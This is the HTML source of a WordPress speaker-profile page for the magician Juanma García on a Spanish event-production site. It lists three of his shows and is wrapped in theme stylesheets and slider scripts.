<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='ui-font-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-a11y-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-fontsize.css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1710834794' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://produccioneskn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710833516' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-vendor-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/vendor.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-frontend-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementskit-parallax-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.17' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bundle-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/bundle.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icofont-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-woocommerce-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1710837073' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/master.css?ver=1710834794' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1710834795' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1710834795' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1710834795' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"|Webmaster: |":"Webmaster: ProduccionesKN"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/say-what/assets/build/frontend.js?ver=1747216040" id="say-what-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/produccioneskn.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.0.1" id="wpa-fingerprintjs-js" defer></script>
<link rel="https://api.w.org/" href="https://produccioneskn.com/wp-json/" /><link rel="alternate" type="application/json" href="https://produccioneskn.com/wp-json/wp/v2/etn-speaker/3390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produccioneskn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://produccioneskn.com/?p=3390' />
<link rel="alternate" type="application/json+oembed" href="https://produccioneskn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduccioneskn.com%2Fexhobz%2Fjuanma-garc%25c3%25ada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://produccioneskn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduccioneskn.com%2Fexhobz%2Fjuanma-garc%25c3%25ada%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
    setInterval(function() {
        $('.exhibiz-slider-wrapper .exhibiz-slide:first-child')
            .fadeOut(1000)
            .next('.exhibiz-slide')
            .fadeIn(1000)
            .end()
            .appendTo('.exhibiz-slider-wrapper');
    }, 5000); // Cambia cada 5 segundos
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    // Configuración forzada del Swiper
    var mySwiper = new Swiper('.main-slider .swiper-container', {
        loop: true,
        autoplay: {
            delay: 5000, // 5 segundos
            disableOnInteraction: false
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
        }
    });
    
    // Plan B: Si Swiper no carga, usa este fallback
    if(typeof Swiper === 'undefined') {
        setInterval(function() {
            var nextBtn = document.querySelector('.swiper-button-next');
            if(nextBtn) nextBtn.click();
        }, 5000);
    }
}); 
<script>
document.addEventListener('DOMContentLoaded', function() {
    if (typeof Swiper !== 'undefined') {
        new Swiper('.main-slider .swiper-container', {
            autoplay: { delay: 5000 },
            pagination: { el: '.swiper-pagination', clickable: true },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
    } else {
        console.error('Swiper no está cargado. Verifica los scripts.');
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var elementskit_module_parallax_url = "https://produccioneskn.com/wp-content/themes/exhibz/core/parallax/"
			</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.29 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Home One","url":"https://produccioneskn.com/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Pricing Table","url":"https://produccioneskn.com/pricing-table/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Sponsors","url":"https://produccioneskn.com/sponsors/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Venue","url":"https://produccioneskn.com/venue/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Contacto","url":"https://produccioneskn.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speakers","url":"https://produccioneskn.com/artistas-y-companias/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speaker Details","url":"https://produccioneskn.com/etn-speaker/laura-bryant/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Eventin Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Zoom Meeting","url":"https://produccioneskn.com/zoom-meeting/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Events","url":"https://produccioneskn.com/eventos/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Event Single","url":"https://produccioneskn.com/etn/how-to-control-your-all-focus-distractions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog","url":"https://produccioneskn.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog List","url":"https://produccioneskn.com/blog/"}]}]
</script>

<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
<meta name="msapplication-TileImage" content="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-social-icon i.fa-twitter:before {
    content: "\f5733";
}
.elementor-social-icon i.fa-facebook-f:before {
    content: "\f082";
}
.elementor-social-icon i.fa-youtube:before {
    content: "\f431";
}
.ekit-template-content-footer .elementor-social-icon i{
	font-family: "Font Awesome 5 Brands" !important;
}

a.etn-tab-a.etn-active{
	color: #E31C4E !important;
	border-color: #E31C4E !important;
}

#page-banner-area {
	background-image: url('https://produccioneskn.com/wp-content/uploads/2018/12/banner_bg.jpg');
}

input[type=search] {
	border: 1px solid grey;
}

.etn-single-event-ticket-wrap{
	display: none;
}

.etn-attendee-widget-holder {
	display: none;
}

.etn-event-date{
	display: none;
}

.popular-event-tab .etn-event-item .etn-event-category span:first-child{
	display: inline;
}

.count_down_block {
	display: none;
}


div.elementor-widget-container > a[href="https://atalantic.com"] {
    display: none !important;
}

div.elementor-widget-container::after {
    content: "ProduccionesKN";
    color: #fff;  
    display: inline !important;
}

.banner-area.banner-solid.single-event-banner {
;
       background-color: black !important background-image: none !important;
}



.banner-area.banner-solid.single-event-banner * {
    color: #cc6600 !important;
	font-family: georgian
}


.banner-area.banner-solid.single-event-banner a {
    color: #cc6600 !important;
}.banner-area.banner-solid.single-event-banner {
    position: relative;
    z-index: 1;
}


.banner-area.banner-solid.single-event-banner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    z-index: 0;
}


.date-location {
    display: none !important;
}


.etn-event-thumb img {
  width: 100%;
  height: 250px;
  object-fit: contain;
  background-color: #f5f5f5; 
}


.page-banner-title,
.banner-title,
.breadcrumb,
.breadcrumb li,
.breadcrumb li a {
  font-family: Georgia!important;
}


.page-banner-title .text-center {
  text-align: center;
}


.elementor-widget-container::after {
  content: none !important;
  display: none !important;
}

* {
    font-family: Georgia!important;
}

h2 {
	color:black !important
}


a:hover {
    color: orange !important;
}

{
	color:black !important
}

h2{
	color: black !important 
}

class=elementor-heading-title elementor-size-default{
	color:black !important
}

.elementor-heading-title.elementor-size-default {
    color: black !important;
}

/* ----- Contenedor principal del slider ----- */
.exhibiz-slider, .swiper-wrapper {
    position: relative;
    height: 500px; /* Aumenta la altura (ajusta según necesidad) */
    overflow: hidden;
    width: 100%; /* Asegura que ocupe todo el ancho */
}

/* ----- Slides individuales ----- */
.exhibiz-slide, .swiper-slide {
    position: absolute;
    width: 100%;
    height: 100%; /* Ocupa toda la altura del contenedor */
    opacity: 0;
    transition: opacity 1s ease-in-out;
}

/* ----- Asegura que las imágenes se ajusten correctamente ----- */
.exhibiz-slide img, .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Evita distorsión (recorta si es necesario) */
    /* object-fit: contain; (alternativa: muestra toda la imagen sin recortar) */
}

/* ----- Primer slide visible ----- */
.exhibiz-slide:first-child, .swiper-slide:first-child {
    opacity: 1;
}

/* ----- Animación para transición automática ----- */
@keyframes slideFade {
    0%, 50% { opacity: 1; }
    50.01%, 100% { opacity: 0; }
}

.exhibiz-slide, .swiper-slide {
    animation: slideFade 10s infinite;
}

.exhibiz-slide:nth-child(2), .swiper-slide:nth-child(2) {
    animation-delay: 5s;
}
.exhibiz-slider, .swiper-wrapper {
    height: 900px; /* Altura aumentada */
}

.exhibiz-slide, .swiper-slide img {
    height: 100%;
    object-fit: cover; /* Cubre todo el espacio (recorta un poco) */
    /* object-fit: contain; */ /* Alternativa: muestra toda la imagen (con espacios) */
}		</style>
		    </head>
    <body data-cmplz=1 class="etn-speaker-template-default single single-etn-speaker postid-3390 wp-custom-logo theme-exhibz woocommerce-no-js sidebar-active elementor-default elementor-kit-1975">
    	<!-- header nav start-->
<header class="header-standard  ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://produccioneskn.com/">
						<img width="158" height="46" data-src="//produccioneskn.com/wp-content/uploads/2023/07/logo-kn-header.png" alt="Producciones K´N" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 158px; --smush-placeholder-aspect-ratio: 158/46;">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 nav-item"><a href="https://produccioneskn.com/" class="nav-link">Inicio</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386 nav-item"><a href="https://produccioneskn.com/eventos-en-albacete/" class="nav-link">Servicios</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 nav-item"><a href="https://produccioneskn.com/tienda/" class="nav-link">Tienda</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3478 nav-item"><a href="https://produccioneskn.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 nav-item"><a href="https://produccioneskn.com/contacto/" class="nav-link">Contacto</a></li>
</ul></div></nav>

			</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->

     <div class="event-banner ts_eventin_banner align-items-center banner-bg lazyload" style="background-image:inherit;" data-bg-image="url(//produccioneskn.com/wp-content/uploads/2023/09/banner-categorias.png)">
            <div class="container">
                <div class="row justify-content-center text-center">
                    <div class="col-md-12">
                        <h2 class="banner-title ">
                           Juanma García 
                        </h2>
                                                   <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://produccioneskn.com">Inicio</a></li> /<li>Speaker</li>/  <li>Juanma García</li></ol>                                            </div>
                </div>
            </div>
        </div>  
  
             <div class="etn-speaker-page-container  ">
            <div class="etn-container">
        

    <div class="etn-single-speaker-wrapper">
	<div class="etn-row">
		<div class="etn-col-lg-5">
			<div class="etn-speaker-info">
								<div class="etn-speaker-thumb">
					<img data-src="https://produccioneskn.com/wp-content/uploads/2023/07/juanma-garcia.jpg" height="150" width="150" alt="Juanma García" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
				</div>
				
				<h3 class="etn-title etn-speaker-name"> 
					Juanma García 
				</h3>

				    <p class="etn-speaker-designation"></p>	<ul class="etn-speaker-details-meta">
    
    </ul><div class="etn-speaker-summery"> 
    <p>Espectáculos:</p>
<ul>
<li><a href="https://produccioneskn.com/etn/con-la-magia-hemos-topado-2/">Con la magia hemos topado</a></li>
<li><a href="https://produccioneskn.com/etn/parabolas-magicas/">Parábolas mágicas</a></li>
<li><a href="https://produccioneskn.com/etn/astronomagia/">Astronomagia</a></li>
</ul>
</div>

<div class="etn-social">
    </div>			</div>
		</div>
		<div class="etn-col-lg-7">
			<div class="etn-schedule-wrap">
							</div>
		</div>
	</div>
</div>


            </div>
        </div>
        
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="3229" class="elementor elementor-3229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32936e2 ts-footer ts-footer-3 footer-area elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32936e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a15c1" data-id="21a15c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493b068 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493b068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31044ca footer-widget" data-id="31044ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee36a28 elementor-widget elementor-widget-image" data-id="ee36a28" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
